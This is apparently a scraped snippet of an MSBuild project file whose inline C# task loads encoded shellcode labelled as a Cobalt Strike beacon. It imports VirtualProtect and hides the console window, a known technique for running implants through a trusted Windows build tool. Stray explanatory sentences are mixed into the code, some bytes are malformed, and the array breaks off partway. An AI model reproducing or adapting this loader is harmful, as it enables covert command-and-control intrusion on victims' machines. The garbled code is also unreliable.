 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="Debug">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Reflection;
using System.Diagnostics;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
using System.Text;
Tasks are units of executable code that
MSBuild projects use to perform build
operations
public class ClassExample :  Task, ITask
{
[UnmanagedFunctionPointerAttribute(CallingConvention.Cdecl)]
public delegate Int32 runD();
[DllImport("kernel32.dll")]
private static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize,
uint flNewProtect, out uint lpflOldProtect);
[DllImport("kernel32.dll")]
static extern IntPtr GetConsoleWindow();
[DllImport("user32.dll")]
static extern bool ShowWindow(IntPtr hWnd, int nCmdShow);
const int SW_HIDE = 0;
const int SW_SHOW = 5;
A task might compile input files
or run an external tool
public override bool Execute()
{
Start();
return true;
}
private void Start()
{
Cobalt Strike beacon
byte[] buff = new byte[]
{0x38,0x11,0x8,0x1f,0x23,0x38,0xfc,0xae,0x1,0xcc,0x9a,0x50,0x75,0x4b,0x49,0x5,0xfb,0x6d,0x9f,0xb4,0xb6,0xb2,0x3e,0xf9,0xaa,0x3,0xc8,0x8e,
3e,0xf9,0x8c,0xb4,0x99,0x4d,0x76,0x70,0x75,0x4b,0x49,0x4d,0x76,0x70,0x8d,0x4b,0x49,0x4d,0x78,0x6f,0xcf,0x45,0x49,0xf9,0x7f,0xbd,0x54,0xf3
,0x23,0x18,0x1f,0x1,0x6b,0x2b,0x28,0x56,0x2,0x0,0x25,0x69,0x24,0x18,0x50,0x31,0x4,0x1a,0x6d,0x1b,0x1f,0x11,0x2e,0x67,0x40,0x7b,0x7a,0x51
71,0x78,0xf8,0xca,0x4a,0x22,0x10,0x3b,0x77,0x46,0xc5,0xc9,0x71,0x5b,0x17,0x18,0x4a,0xdc,0xfe,0xf5,0x77,0xd9,0x65,0xe,0x71,0x79,0xf8,0xca